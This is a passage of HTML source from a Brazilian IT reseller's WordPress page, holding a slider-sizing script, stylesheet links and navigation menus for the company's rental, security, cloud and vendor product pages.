				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-13402 single-format-standard wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#45262a282037262c242905312b21273724362c296b262a286b2737" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#54373b393126373d353814203a30362635273d387a373b397a3626" style="color:black"><span class="__cf_email__" data-cfemail="05666a686077666c646945716b61677764766c692b666a682b6777">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#ff9c90929a8d9c969e93bf8b919b9d8d9e8c9693d19c9092d19d8d" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#2645494b4354454f474a66524842445447554f4a0845494b084454" style="color:black"><span class="__cf_email__" data-cfemail="2f4c40424a5d4c464e436f5b414b4d5d4e5c4643014c4042014d5d">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
